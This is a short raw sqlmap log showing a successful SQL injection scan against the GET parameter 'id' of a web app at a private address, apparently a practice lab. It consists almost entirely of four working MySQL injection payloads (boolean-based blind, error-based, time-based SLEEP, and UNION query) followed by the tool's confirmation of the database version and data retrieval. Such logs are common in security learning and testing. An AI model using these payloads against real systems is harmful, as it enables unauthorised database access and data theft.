 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 7580=7580#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766a7671,(SELECT (ELT(1456=1456,1))),0x71626a7671,0x78))s), 8446744073709551610, 8446744073709551610)))-- K
dzr&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2040 FROM (SELECT(SLEEP(5)))cOKu)-- xmtw&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71766a7671,0x59786c4e7457755a504f61524e49434844655566637363484b714a4b6258727073445679436d4444,0x71626a7671),NULL#&Submit=Submit
---
[20:41:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.5
[20:41:01] [INFO] fetched data logged to text files under '/Users/yhk/.sqlmap/output/192.168.0.106'